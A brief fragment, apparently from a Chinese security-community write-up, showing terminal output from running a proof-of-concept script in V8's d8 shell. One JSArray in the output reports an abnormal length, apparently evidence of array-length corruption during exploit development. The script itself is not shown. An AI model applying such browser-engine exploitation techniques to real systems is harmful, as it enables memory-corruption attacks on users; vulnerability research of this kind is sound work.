 # p1umer @ ubuntu in ~/V8/v8_yunsec [13:36:04]
$ ./v8/out/x64.release/d8 --allow-natives-syntax ./poc.js
0x171f2100ff09 <JSArray[100]>
--1-
--2--
0x171f2100fb89 <JSArray[37]>
0x171f2100fd79 <JSArray[37]>
0x171f2100fee1 <JSArray[37]>
0x171f21010049 <JSArray[320471036]>
0x171f210101b1 <JSArray[37]>
先知社区